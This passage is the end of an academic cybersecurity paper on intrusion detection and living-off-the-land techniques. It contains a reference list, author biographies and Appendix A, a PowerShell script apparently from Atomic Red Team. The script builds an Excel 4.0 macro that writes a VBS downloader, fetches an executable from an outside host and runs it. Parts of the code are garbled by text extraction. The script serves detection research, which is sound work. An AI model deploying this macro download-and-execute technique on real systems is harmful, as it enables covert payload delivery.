- [31] A. Nikolaos, E. Vasilomanolakis, N. Réka Ivánkó and M. Mühlhäuser, "Towards blockchain-based collaborative intrusion detection systems," in *International Conference on Critical Information Infrastructures Security*, Springer, Cham, 2017.
- [32] W. Meng, E. Tischhauser, Q. Wang, Y. Wang and J. Han, "When Intrusion Detection Meets Blockchain Technology: A Review," *IEEE Access*, vol. 6, pp. 10179-10188, 2018.
- [33] N. Dawit, S. Mathew and K. Hayawi, "Suitability of Blockchain for Collaborative Intrusion Detection Systems," in 12th Annual Undergraduate Research Conference on Applied Computing (URC), 2020.
- [34] D. Laufenberg, L. Lei, S. Hossain and H. Meng, "An architecture for blockchain-enabled collaborative signature-based intrusion detection system," in 20th Annual SIG Conference on Information Technology Education, 2019.
- [35] K. Kolokotronis, S. Brotsis, G. Germanos, C. Vassilakis and S. Shiaeles, "On Blockchain Architectures for Trust-Based Collaborative Intrusion Detection," in *IEEE World Congress on Services (SERVICES)*, 2019.
- [36] M. Kumar and A. Singh, "Distributed Intrusion Detection System using Blockchain and Cloud Computing Infrastructure," in 4th International Conference on Trends in Electronics and Informatics (ICOEI), 2020.
- [37] C. Liang, S. Bharanidharan, S. Azam, A. Karim, A. Islam, M. Zamani, S. Kavianpour and N. Bashah Idris, "ntrusion detection system for the internet of things based on blockchain and multiagent systems," *Electronics*, vol. 7, 2020.
- [38] R. Kumar, P. Kumar, R. Tripathi, G. P. Gupta, S. Garg and M. Mehedi Hassan, "A Distributed Intrusion Detection System to Detect DDoS Attacks in Blockchain-enabled IoT Network," *Journal of Parallel and Distributed Computing*, vol. 164, pp. 55-68, 2022.
- [39] D. Saveetha and G. Maragatham, "Design of Blockchain enabled intrusion detection model for detecting security attacks using deep learning," *Pattern Recognition Letters*, vol. 153, pp. 24-48, 2022.
- [40] L. Schweiger, "81 of the Top 100 Public Companies are using blockchain technology," Blockdata, 7 October 2021. [Online].



- Available: https://www.blockdata.tech/blog/general/81-of-the-top-100-public-companies-are-using-blockchain-technology. [Accessed 25 January 2022].
- [41] National Security Agency (NSA), "Embracing a Zero Trust Security Model," Feberuary 2021. [Online]. Available: https://media.defense.gov/2021/Feb/25/2002588479/-1/-1/0/CSI\_EMBRACING\_ZT\_SECURITY\_MODEL\_UOO115131-21.PDF. [Accessed 24 September 2021].
- [42] MITRE, "CALDERA," [Online]. Available: https://caldera.mitre.org/. [Accessed 10 January 2022].
- [43] MITRE, "The MITRE Corporation," The MITRE Corporation, 2021. [Online]. Available: https://attack.mitre.org/groups/G0016/. [Accessed 30 November 2021].
- [44] C. A. Korban, D. P. Miller, A. Pennington and C. B. Thomas, "The MITRE Corporation," The MITRE Corporation, September 2017. [Online]. Available: https://attack.mitre.org/docs/APT3\_Adversary\_Emulation\_Plan.pd f. [Accessed 29 November 2021].
- [45] Microsoft, "Microsoft Support Pages," Microsoft, [Online]. Available: https://support.microsoft.com/en-us/windows/common-file-name-extensions-in-windows-da4a4430-8e76-89c5-59f7-1cdbbc75cb01. [Accessed 22 September 2021].
- [46] Microsoft, "Microsoft," Microsoft, [Online]. Available: https://support.microsoft.com/en-us/topic/d92a713f-d793-7bd8b0a4-4db811e29559. [Accessed 22 September 2021].
- [47] Microsoft, "Microsoft," Microsoft, 16 10 2017. [Online]. Available: https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/certutil. [Accessed 22 September 2021].
- [48] Nirsoft, "Nirsoft Utilities," Nirsoft, 2021. [Online]. Available: http://www.nirsoft.net/utils/hash\_my\_files.html. [Accessed 22 September 2021].
- [49] S. Kumar and S. Kumar, "An emerging threat Fileless malware: a survey and research challenges.," *SpringerOpen*, vol. Cybersecur 3, no. 1, pp. 2-10, 2020.
- [50] F. Barr-Smith, X. Ugarte-Pedrero, M. Graziano, R. Spolaor and I. Martinovic, "Survivalism: Systematic Analysis of Windows Malware Living-Off-The-Land," in 2021 IEEE Symposium on Security and Privacy (SP), San Francisco, CA, USA, 2021.
- [51] B. Sanjay, D. Rakshith, R. Akash and V. V. Hedge, "An Approach to Detect Fileless Malware and Defend its Evasive mechanisms.," in 3rd International Conference on Computational Systems and Information Technology for Sustainable Solutions (CSITSS), Bengaluru, India, 2018.
- [52] S. Rai, "Behavioral Threat Detection: Detecting Living of Land Techniques," EURECOM, 2020.
- [53] Symantec, "Living off the Land Turning Your Infrastructure Against You," Symantec, a division of Broadcom, 2020.
- [54] C. Wueest and H. Anand, "Living off the land and fileless attack techniques," Symantec, Mountain View, CA 94043, 2017.
- [55] D. Brown, "Preventing Living off the Land Attacks.," SANS, 2020
- [56] T. Ongun, J. W. Stokes, J. Bar Or, K. Tian, F. Tajaddodianfar, J. Neil, C. Seifert, A. Oprea and J. C. Platt, "Living-Off-The-Land Command Detection Using Active Learning," in RAID '21: 24th International Symposium on Research in Attacks, Intrusions and Defenses, New York, NY, USA, October 2021.
- [57] M. Russinovich and T. Garnier, "Microsoft Documents," Microsoft, 26 October 2021. [Online]. Available: https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon. [Accessed 26 October 2021].
- [58] MITRE, "The MITRE Corporation," The MITRE Corporation, 2021. [Online]. Available: https://attack.mitre.org/groups/G0013/. [Accessed 1 December 2021].
- [59] MITRE, "The MITRE Corporation.," The MITRE Corporation.,

- 2021. [Online]. Available: https://attack.mitre.org/groups/G0096/. [Accessed 1 December 2021].
- [60] A. Dahan, "Operation Cobalt Kitty Attack Lifecycle," 2017. [Online]. Available: https://www.cybereason.com/hubfs/Cybereason%20Labs%20Anal ysis%20Operation%20Cobalt%20Kitty-Part1.pdf. [Accessed 1 December 2021].
- [61] MITRE, "The MITRE Corporation," The MITRE Corporation, 23 September 2021. [Online]. Available: https://attack.mitre.org/groups/G0096/. [Accessed 2 December 2021].
- [62] MITRE, "The MITRE Corporation," The MITRE Corporation, 2021. [Online]. Available: https://attack.mitre.org/groups/G0044/. [Accessed 2 December 2021].
- [63] MITRE, "The MITRE Corporation," The MITRE Corporation., 16 January 2021. [Online]. Available: https://attack.mitre.org/groups/G0055/. [Accessed 2 December 2021].
- [64] MITRE, "The MITRE Corporation," The MITRE Corporation, 26 May 2021. [Online]. Available: https://attack.mitre.org/groups/G0006/. [Accessed 2 December 2021].
- [65] M. MSDN, "Microsoft Docs," Microsoft, 28 July 2021. [Online]. Available: https://docs.microsoft.com/en-us/windows/win32/dlls/dynamic-link-library-search-order?redirectedfrom=MSDN. [Accessed 2 December 2021].
- [66] UACMe, "Github," Github, 20 November 2021. [Online]. Available: https://github.com/hfiref0x/UACME. [Accessed 2 December 2021].
- [67] MITRE, "The MITRE Corporation," The MITRE Corporation, 1 October 2021. [Online]. Available: https://attack.mitre.org/groups/G0022/. [Accessed 6 December 2021].
- [68] MITRE, "The MITRE Corporation.," The MITRE Corporation., 26 May 2021. [Online]. Available: https://attack.mitre.org/groups/G0064/. [Accessed 6 December 2021].
- [69] MITRE, "The MITRE Corporation.," The MITRE Corporation., 15 October 2021. [Online]. Available: https://attack.mitre.org/groups/G0067/. [Accessed 6 December 2021].
- [70] Nirsoft, "Nirsoft," Nirsoft, 2021. [Online]. Available: https://www.nirsoft.net/utils/web\_browser\_password.html. [Accessed 6 December 2021].
- [71] R. Chandel, "Hacking Articles," Hacking Articles, 8 April 2020.
  [Online]. Available: https://www.hackingarticles.in/credential-dumping-sam/. [Accessed 6 December 2021].
- [72] nmap, "nmap.org," [Online]. Available: nmap.org. [Accessed 14 September 2021].
- [73] MITRE, "MITRE," The MITRE Corporation., 18 October 2021.
  [Online]. Available: https://attack.mitre.org/techniques/T1055/.
  [Accessed 13 January 2022].
- [74] MITRE, "The MITRE Corporation.," The MITRE Corporation., 23 November 2020. [Online]. Available: https://attack.mitre.org/software/S0240/. [Accessed 14 January 202].
- [75] FireEye, "APT37 (REAPER) The Overlooked North Korean Actor," FireEye, California, USA, 2018.
- [76] MITRE, "MITRE CVE," U.S. Department of Homeland Security (DHS) Cybersecurity and Infrastructure Security Agency (CISA), 2 February 2018. [Online]. Available: https://cve.mitre.org/cgibin/cvename.cgi?name=CVE-2018-0802. [Accessed 14 January 2022].
- [77] S. Fewer, "Github," [Online]. Available: https://github.com/stephenfewer/ReflectiveDLLInjection. [Accessed 14 January 2022].



- [78] L. An, M. Castelluccio and F. Khomh, "An empirical study of DLL injection bugs in the Firefox ecosystem," *Empirical Software Engineering*, vol. 24, no. 4, p. 1799–1822, 2019.
- [79] Rxwx, "Github," Github, [Online]. Available: https://github.com/rxwx/CVE-2018-0802. [Accessed 14 January 2022].

### **APPENDIX A**

```
$fname =
"$env:TEMP\atomic redteam x4m exec.vbs"; $fname1
= "$env:TEMP\procexp.exe"; if (Test-Path $fname)
    Remove-Item $fname;
                            Remove-Item $fname1;
}; ; $xlApp = New-Object -COMObject
"Excel.Application"; $xlApp.Visible = $True;
$xlApp.DisplayAlerts = $False; $xlBook =
$xlApp.Workbooks.Add(); $sheet =
$xlBook.Excel4MacroSheets.Add(); ; if
("$env:Username" -ne "") {;
$sheet.Cells.Item(1,1) = "$env:Username"; } else
\{; $ $ $ $ $ . Cells. Item(1,1) = 
"=GET.WORKSPACE(26)"; }; ;
$sheet.Cells.Item(2,1) = "procexp.exe";
sheet.Cells.Item(3,1) =
"atomic_redteam_x4m_exec.vbs";
sheet.Cells.Item(4,1) =
"=IF(ISNUMBER(SEARCH(`"64`",GET.WORKSPACE(1))),
GOTO(A5),)"; $sheet.Cells.Item(5,1) =
"=FOPEN(`"C:\Users\`"&A1&`"\AppData\Local\Temp\`
"&A3&`"`", 3)"; $sheet.Cells.Item(6,1) =
"=FWRITELN(A5, `"url =
`"`"https://live.sysinternals.com/procexp.exe`"`
"`")"; $sheet.Cells.Item(7,1) = "=FWRITELN(A5,
`"`")"; $sheet.Cells.Item(8,1) = "=FWRITELN(A5,
`"Set winHttp =
CreateObject(`"`"WinHTTP.WinHTTPrequest.5.1`"`")
`")"; $sheet.Cells.Item(9,1) = "=FWRITELN(A5,
`"winHttp.Open `"`"GET`"`", url, False`")";
$sheet.Cells.Item(10,1) = "=FWRITELN(A5,
"winHttp.Send`")"; $sheet.Cells.Item(11,1) =
"=FWRITELN(A5, `"If winHttp.Status = 200
Then`")"; $sheet.Cells.Item(12,1) =
"=FWRITELN(A5, `"Set oStream =
CreateObject(`"`"ADODB.Stream`"`")`")";
$sheet.Cells.Item(13,1) = "=FWRITELN(A5,
"oStream.Open`")"; $sheet.Cells.Item(14,1) =
"=FWRITELN(A5, `"oStream.Type = 1`")";
$sheet.Cells.Item(15,1) = "=FWRITELN(A5,
`"oStream.Write winHttp.responseBody`")";
$sheet.Cells.Item(16,1) = "=FWRITELN(A5,
 "oStream.SaveToFile
`"`"C:\Users\`"&A1&`"\AppData\Local\Temp\`"&A2&`
"`"`", 2`")"; $sheet.Cells.Item(17,1) =
"=FWRITELN(A5, `"oStream.Close`")";
$sheet.Cells.Item(18,1) = "=FWRITELN(A5, `"End
If`")"; $sheet.Cells.Item(19,1) = "=FCLOSE(A5)";
$sheet.Cells.Item(20,1) = "=EXEC(`"explorer.exe
C:\Users\`"&A1&`"\AppData\Local\Temp\`"&A3&`"`")
"; $sheet.Cells.Item(21,1) =
"=WAIT(NOW()+`"00:00:05`")";
$sheet.Cells.Item(22,1) = "=EXEC(`"explorer.exe
C:\Users\`"&A1&`"\AppData\Local\Temp\\\"&A2&\"\")
"; $sheet.Cells.Item(23,1) = "=HALT()";
$sheet.Cells.Item(1,1).Name = "runme";
$xlApp.Run("runme"); $xlApp.Quit();;
[System.Runtime.Interopservices.Marshal]::Releas
eComObject($xlBook) | Out-Null;
[System.Runtime.Interopservices.Marshal]::Releas
eComObject($xlApp) | Out-Null;
[System.GC]::Collect();
[System.GC]::WaitForPendingFinalizers();;
Remove-Variable xlBook; Remove-Variable xlApp
```



Lampis Alevizos is a cyber security professional with 17 years of experience, being a consistent thinker and doer, founded on a strong engineering background. Currently process owner and subject matter expert for ABN AMRO Bank, solving daily cross-functional challenges while being versatile enough to translate complex technical issues into managerial language and vulnerabilities to business risks. He holds a Master's degree in Cybersecurity, and he is

currently a PhD candidate, researching ZTA, blockchain and DLT convergence with cyber security. Lampis actively maintains several industry certifications such as CISSP, CCSP, CCSK, CISA, CISM, CRISC and others.



Max Hashem Eiza is a senior lecturer in computer security at the School of Computer Science and Mathematics, LJMU. Max received his PhD in secure QoS routing in vehicular networks from Brunel University London in 2015. Max's research interests include cybersecurity and data privacy issues in distributed and cyber-physical systems with the aim of developing novel schemes/protocols for various applications. During his career, Max published over 20 journal and conference papers.



Vinh Thong Ta is a senior lecturer and leader for the security programme and the cyber security research group at the Department of Computer Science at Edge Hill University. Before that, he worked at University of Central Lancashire (UCLan) where he was the leader for the cyber security degree. He published several papers in the areas of security and privacy in reputed venues and journals, and actively took part in conferences as programme committee member and/or reviewer (including NDSS, ACM WiSec,

IEEE INFOCOM). He is a member of the British Computer Society (BCS) and a Fellow of Higher Education Academy (FHEA).



Qi Shi is a Professor in Computer Security and Director of the PROTECT Research Centre in the School of Computer Science and Mathematics at LJMU. He has many years research experience in several security and networking related areas, e.g., secure service/system composition, privacy-preserving data aggregation, IoT security and trust, cryptography, and intrusion detection. He has published over 250 papers in international conference proceedings and journals, He has also played a key role in many research and

development projects.



Janet Read is a Professor of Child Computer Interaction at the School of Psychology and Computer Science at the University of Central Lancashire (UCLan). Janet is an academic within Computer Science where she has taught a range of subjects including HCI, research methods for CS, user centred security and interaction design. Janet directs the UCLan Research Centre for Digital Life and leads the Child Computer Interaction Research group. These roles align

with her current research interests which include the design of positive technology with and for children and the broader remit of understanding how digital technologies fit into all our everyday lives.